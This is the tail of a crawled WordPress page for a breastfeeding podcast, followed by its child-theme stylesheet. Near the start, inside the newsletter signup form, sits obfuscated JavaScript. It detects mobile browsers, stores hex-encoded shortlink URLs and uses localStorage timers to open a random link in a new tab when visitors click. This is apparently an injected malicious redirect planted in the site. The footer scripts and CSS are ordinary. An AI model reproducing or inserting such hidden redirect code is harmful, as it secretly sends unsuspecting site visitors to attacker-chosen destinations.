)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768816301" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css
body_size: 2220
content:
/*
Theme Name: Castilo Child
Description: Child theme for the Castilo Theme
Author: Liviu Cerchez
Author URI: http://themeforest.net/user/liviu_cerchez
Template: castilo
Version: 0.1
*/

/** 
Table Contents:
# General
	## Social Buttons
# Header
	## Menu
# Section
# Content
	## Media
# Widgets	
# Sidebar
# Form
# Podcast
# Template Fluid
# Woocommerce
# Footer
# Media Queries
*/

/************************
# General 
**/

body{
	font-size: 17px;
}

.ml-auto{ margin-left: auto }

.mr-auto{ margin-right: auto }

.cursive{
	font-family: 'Dancing Script', cursive;
	font-weight: bold;	
	letter-spacing: 2px;
}

.brandcolor-pink{
	color: #cc00aa;
}

.add-separator{
	border-bottom: 2px solid rgba(38, 38, 38, .5);
}

.add-separator em{
	color: #262626;
}

.add-separator span::after {
	bottom: -9px;
	height: 6px;
}

.solid-frame{
	border: 1px solid #cc00aa;
	padding: 3em;
}

.bracket-frame{
	position: relative;
	padding: 3em 6em;
}

.bracket-frame:after,
.bracket-frame:before {
    border: 1px solid #cc00aa; 
    bottom: 0;    
    content: '';
    position: absolute;
    top: 0;
    width: 6%;
}

.bracket-frame:after {
    border-left: none;
    right: 0;
}

.bracket-frame:before {
    border-right: none;
    left: 0;
}

.border-bottom{
	border-bottom: 1px solid #262626;
}

.border-bottom-color{
	border-bottom: 1px solid #cc00aa;
}

.border-bottom-fat {
    border-width: 6px;
}

.padding-top {
	padding-top: 3rem;
}

.padding-bottom {
	padding-bottom: 3rem;
}


/************************
## Social Buttons
**/

.social-navigation a {
    padding-left: 6px;
    padding-right: 6px;
}

.social-navigation a::before{
	border: 1px solid #ddd;
	border-radius: 100%;	
	padding: 6px;
}

.social-navigation .contact a::before {
    content: "\F1EE";
}

.social-navigation .instagram a::before {
    content: "\F2FE";
}

.social-navigation .facebook a::before {
    content: "\F20C";
}

#social-links-menu ul::after{
	display: none;
}

blockquote.plain::before{
	display: none;
}

blockquote.plain {
    position: relative;
    margin: 0 0 3.25rem 0;
    padding-left: 0;
    padding-right: 0;
}



/************************
# Header 
**/

.custom-logo{
	max-width: 260px;
}

.navbar-is-sticky .custom-logo{
	max-width: 140px;	
}

.section-tagline {
    background-color: #cc00aa;
    color: #fff;
    font-size: 1.8rem;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 12px 0 0 0;
    padding: 10px 20px;
}

.section-tagline em {	
    text-transform: none;
    font-size: 1.4rem;
}

.section-sponsor{
	background-color: #262626;
	padding: 2em;
	color: #fff;
}

.section-sponsor h5{
	text-transform: uppercase;
}

.featured-content{
	padding-top: 10rem;
	padding-bottom: 10rem;
}

.featured-content .entry-title{
	text-transform: uppercase;
}

/************************
## Menu 
**/

#site-menu > ul::after{
	display: none;
}

#site-menu a{
	text-transform: uppercase;
}

#site-menu .current-menu-item > a{
	font-weight: bold;
}

#top .site-menu-toggle a::before{
	display: none;
}

#top .site-menu-toggle a{
	text-transform: uppercase;
}

/************************
# Section 
**/

.about-us-section {
    margin-bottom: 6rem;
    font-size: 1.2rem;
}

.about-us-section .stacked-images > img{
    max-height: 250px;
    width: auto;
}

.about-us-section .img-diane {
    right: -6em;
    top: -5em;
}

.about-us-section .img-abby {
    right: 3em;
    top: 0;
}

.episodes-section{
	background-color: rgba(38, 38, 38, .1);
	padding: 4em 0;
}

.section-contest {
    background-color: #cc00aa;
    color: #fff;
    padding: 3em;
    text-align: left;
}

.section-contest .button{
	color: #fff;
	border-color: #fff;
}

.section-contest .button:hover{
	background-color: #fff;
	border-color: #fff;
	color: #262626;
}

.section-contest .col-md-6{
	padding-left: 3em;
}

.section-contest img{
	border: 1px solid #fff;
}

.section-copyright{
	background-color: #262626;
	padding: 3em;
	color: #fff;	
}

.section-copyright a{
	color: #fff;
}

.section-copyright .social-navigation a::before{
	border-color: #fff;
	background-color: #fff;
	color: #262626;
}

.section-copyright .social-navigation a:hover::before{
	color: #cc00aa;
}

/************************
# Content 
**/

.entry-header .entry-meta {
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 400;
    letter-spacing: 2px;
}

.share-entry,
.post-controls,
#comments{
	border-top: 2px solid rgba(38, 38, 38, .5);
}

.share-entry .share-title{
	text-transform: uppercase;
	color: #cc00aa;
}

.post-controls h5{
	color: #cc00aa;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6{
	color: #cc00aa;
}

.entry-content h6.default-text-color{
	color: #262626;
}

.entry-content .social-navigation{
	margin: 0 0 1.625em;
}


.entry-content .about-contact a{
	font-weight: bold;
	font-size: 1.2rem;
}

.entry-content .about-contact img{
	width: 100%;
}

/************************
## Media 
**/

.stacked-images {
    position: relative;
}

.stacked-images > img {
    position: absolute;
}

.multiply-effect a{
	padding-bottom: 0;
}

.multiply-effect a img{
	border-radius: 0;
}

body .castilo-mejs-container .mejs-playpause-button > button{
	background: #cc00aa !important;
}

/************************
# Widgets 
**/

.widget_archive li::before, .widget_product_categories li::before, .widget_categories li::before {
    display: none;
}

#footer .widget{
	padding-left: 0;
	padding-right: 0;	
}

.footer-widgets-1 .widget-title{
	position: absolute;
	clip: rect(0,0,0,0);
}

.footer-widgets-1 h5{
	color: #cc00aa;
}

.footer-widgets-1 .button-filled{
	width: 100%;
}

.footer-widgets-1 .mc4wp-form {
    max-width: 320px;
}


/************************
# Sidebar 
**/

#sidebar .widget{
	padding: 0;
	border: 0;
}

#sidebar .widget-title{
	text-transform: uppercase;
	color: #cc00aa;
}

#sidebar .widget_subscription{
	text-align: center;
	padding: 1.5rem;
	border: 2px solid #262626;
	border-radius: 3px;	
}

#sidebar .widget_subscription .widget-title{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .add-separator{
	border: 0;
}

#sidebar .widget_subscription .add-separator span::after{
	display: none;
}

#sidebar .widget_subscription p{
	margin-bottom: 15px;
}

#sidebar .widget_subscription .mdi-headphones {
    font-size: 60px;
    line-height: 1;
}

#sidebar .widget_subscription .button-filled{
	width: 100%;
}

/************************
# Form 
**/

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #262626;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #262626;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #262626;
}
:-moz-placeholder { /* Firefox 18- */
  color: #262626;
}

input[type="text"], input[type="password"], input[type="email"], input[type="search"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="number"], input[type="range"], input[type="tel"], input[type="url"], select, textarea{
	border: 2px solid rgba(38, 38, 38, .5);
}

.mc4wp-form input[type="email"]{
	text-align: center;
}

/************************
# Podcast 
**/

.latest-episode .big.text-uppercase{
	font-family: 'Dancing Script', cursive;
	font-size: 1.6rem;
	letter-spacing: 2px;	
	font-weight: bold;		
	opacity: 1;
	color: #cc00aa;
	text-transform: lowercase;
}

.episodes-listing article {
	padding-top: 0;
	padding-bottom: 0;
	background-color: #fff;
	margin-bottom: 3rem;
	margin-top: 2rem;
}

.episodes-listing article .row {
    padding: 2em;
}

.episodes-listing article.has-post-thumbnail .row {
    padding: 0 2em 0 0;
}

.episodes-listing .entry-episode .entry-title::before {
	display: none;
}

.episodes-listing .entry-title{
	font-size: 2rem;
	color: #cc00aa;
	line-height: 1;
}

/************************
# Template Fluid 
**/

/************************
# Woocommerce 
**/

.woocommerce .tagline-container{
	border-bottom: 1px solid rgba(38, 38, 38, .5);
}

/************************
# Footer 
**/

.copyright{
	text-transform: uppercase;
}

body:not(.home) #footer{
	border-top: 6px solid #cc00aa;
}


/************************
# Media Queries 
**/

@media (max-width: 991px) {

	.about-us-section {
	    margin-bottom: 4rem;
	}

	.about-us-section .img-abby{
		right: 0;
	}

	.about-us-section .img-diane {
	    right: -10em;	    
	}	
}

@media (max-width: 767px) {

	.featured-content{
		padding-top: 7.5rem;
		padding-bottom: 7.5rem;
	}

	.featured-content .button-rss{
		display: none;
	}

	.about-us-section .stacked-images > img {
		position: relative;
		display: flex;
		margin: 20px 2% 0;
		float: left;
		width: 46%;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
	}

	.section-tagline em{
		display: block;
		margin-bottom: 10px;
	}

	.section-contest{
		text-align: center;
	}	

	.section-contest img{
		margin-bottom: 1rem;
	}

	.section-contest .col-md-6{
		padding-left: 0;
	}

	.latest-episode .button{
		width: 100%;
		margin-bottom: 10px;
	}

	.episodes-listing article {
		border-bottom: 1px solid rgba(38, 38, 38, .5);
	}

	.episodes-listing article.has-post-thumbnail .row{
		padding: 0;
	}

	.episodes-listing article.has-post-thumbnail .col-xl-9{
		padding: 2em 3em;
	}
}


@media screen and (max-width: 575px) {
	.site-menu-toggle a{
		width: auto;
	}

	.section-contest h2 {
	    hyphens: none;
	}	
}

@media screen and (max-width: 480px) {
	.sticky-header{
		position: fixed;
		width: 100%;
		z-index: 70;
	}

	#spacer{
		min-height: 150px;
	}
}

@media screen and (max-width: 410px) {
	.site-title h1{
		padding: 0;
		text-align: center;
	}

	.site-menu-toggle {
	    display: block;
	    width: 100%;
	    margin: 10px 0 0;
	    text-align: center;
	}	
}